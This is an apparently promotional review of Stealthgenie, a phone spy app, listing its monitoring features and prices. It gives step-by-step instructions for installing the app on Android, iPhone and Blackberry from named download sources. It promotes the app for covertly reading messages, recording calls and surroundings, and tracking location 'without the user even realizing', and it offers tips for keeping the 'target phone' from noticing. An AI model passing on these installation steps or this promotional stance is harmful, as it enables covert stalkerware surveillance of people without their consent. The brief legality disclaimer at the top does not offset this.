WARNING: Do not use this app illegally. Check for compliance with local law. Do not monitor and track individuals without their knowledge (without prior explicit consent obtained). It is illegall to do so.
With the popularity of mobile devices, individuals all over the world have begun to keep their entire lives on their smartphones. If you are in a situation where you require an application to help you monitor the activity of any device, Stealthgenie is a comprehensive app that allows you to do so.
[Read More: 5 Most Popular Mobile SMS Spy Tools On The Market]
With the ability to keep track of information that enters and leaves any phone, this software works discreetly without the user even realizing that it has actually been installed. For interested customers, this comprehensive guide brings you through the pros and the cons of using this brand as your favorite monitoring app.
Main Features Of Stealthgenie Packages
There are an ample amount of tools offered by this company in three versions: Basic, Gold, and Platinum. Depending on your monitoring needs, you can select the one you think would be the best for your requirements.
It is important to note that depending on your model, the offered tools and sets may differ. As an example, Android users may have more available features than iPhone users.
No. 1: Basic ($8.00/Month)
With this package you will be able to use stuff such as:
Access To Call History
Read Incoming & Outgoing SMS
View All Stored Contacts
SIM Change Notification
See Browsing History & Bookmarks
Ability To Track Phone In Real Time
Set Specific Preferences For Data Uploads
View Appointments & Calendar Events
Remotely Deactivate, Pause Or Start Applications
No. 2: Gold ($13.00/Month)
This is the second-tier package that will provide you with all of the basic tools together with extra stuff including:
Record The Surroundings Of The Phone
Read Received & Sent Emails
View Stored Photos
Alert For Every Call Made
Receive Alerts For All Emails
No. 3: Platinum ($16.00/Month)
For the most comprehensive and powerful package, Platinum offers the most features (everything from previous sets) for you to take advantage of including:
The Ability To Record Phone Calls
View Location History & Track Without The Use Of GPS
Create Trigger Words For SMS, Emails
Geo Fencing & Its Alert
Read Chats: Blackberry, WhatsApp, Facebook & Viber Messages
Intercept Viber Conversations
View Skype Messages, Calls & Contacts
Access To Gmail Messages
Create Triggers For Email Addresses, Contacts For Calls & For Sent And Received SMS
View Photos, Videos & Music
Lock It Remotely
Receive Alerts For All SMS & Emails
The Ability To Backup And Delete Any Sensitive Files & Data
View Logs Of Installed Applications
Receive An Alert For Every Phone Call Made
Where To Buy These Packages Plus Their Price & Subscriptions You can purchase Stealthgenie from its official website and the whole process is very simple.
First you will want to select your model (Android, iPhone, or Blackberry).
You will then be brought to a page where you can look at the features of each offered package and you will choose the one that is most suitable to your needs.
Once this has been completed, you will be prompted to purchase it for either a 3, 6, or 12 months.
The pricing is as follows:
Basic – 3/6/12 Month Subscription: $59.99/$79.99/$99.99
Gold – 3/6/12 Month Subscription: $89.99/$129.99/$159.99
Platinum – 3/6/12 Month Subscription: $109.99/$149.99/$199.99
Simple Guide To Member Login
Unlike other smartphone applications, logging into Stealthgenie is easy and requires minimal effort. Once you have purchased and downloaded the app itself, you will be prompted to create username and a password.
This information will be what you will use to login to your personal control panel. In order to sign in, all you need to do is enter your username and password.
Step-By-Step Download & Installation Instructions
No. 1: Android
Go To "Settings" & Select "Security"
Check "Unknown Sources" Box
Open "Web Browser"
Go To "cproid.net" (Download URL)
Stealthgenie Installer Will Automatically Start
Click On The Downloaded File
Click "Install", Then "Open" & 

"Install" On App Installer Page

Once The File Is Downloaded, Select "Install" Again
Confirm With "Done"
Enter Activation Code That Was Sent To Your Email & Then "Activate"
Click "Close" Once Complete
Confirm With "OK" To Have Stealthgenie Installer Uninstalled
No. 2: iPhone
Open "Cydia"
Click "Manage"
Select "Sources" & Then "Edit"
Select "Add" & Enter "cpios.net"
Click "Return To Cydia"
Choose "Mobile Developer" & Then "Mobile Service"
Select "Install" & Then "Confirm"
Enter Activation Code That Was Sent To Your Email & Click "Activate"
No. 3: Blackberry
Open "Internet Browser"
Type "gbbap.net"
Select "Set Application Permissions" & Click "Download"
Make Sure All Options Are Set To "Allow"
Enter Activation Code From Your Email & Choose "Activate"
Additional Information
No. 1: Battery Life
Once installed, this app will constantly be running in the background. Therefore, the target phone may experience a decrease in battery life which can negate its stealthy aspects.
In the event of a lack of energy lifespan, ensure that the device mostly uses WiFi instead of cellular data. This will help to preserve its most amounts throughout the day.
[Also Read: 10 Effective Tips For Preventing Cell Phone Spyware]
No. 2: How To Uninstall It
Once your subscription has run its course or if you have completed your tracking, you may want to uninstall Stealthgenie. This process is very simple.
You can either revoke the permissions that the application has on your smartphone via your settings, or you can complete a factory reset. With the majority of these devices, factory resets only delete apps and settings rather than data and contacts.
No. 3: Support & Customer Service
In the event of any difficulties while using this brand, you will have access to their 24/7 support team. With the ability to browse through FAQs, watch interactive demos, and start a live chat with a representative, you will be able to have any of your questions answered relatively quickly.
[Also Read: 8 Best Cell Phone Tracker Apps That Will Help You Find The Truth]
This product provides you with the opportunity to track your lost device or to monitor its actions. Via the aforementioned information, you will be able to determine whether Stealthgenie is the appropriate spy software for your iPhone, Android, or Blackberry device.